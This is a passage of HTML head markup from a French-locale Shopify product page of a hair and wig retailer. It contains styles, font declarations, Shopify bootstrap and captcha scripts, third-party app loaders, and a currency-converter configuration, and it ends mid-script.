  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/brazilian-virgin-human-hair-body">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/brazilian-virgin-human-hair-body">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/products/brazilian-virgin-human-hair-body.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"5daf44a3-aa09-451c-adf6-2732409078fd-1768960186","pageurl":"www.baisiwig.com\/fr\/collections\/nogift\/products\/brazilian-virgin-human-hair-body","u":"369f77e3fd35","p":"product","rtyp":"product","rid":10321214803};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
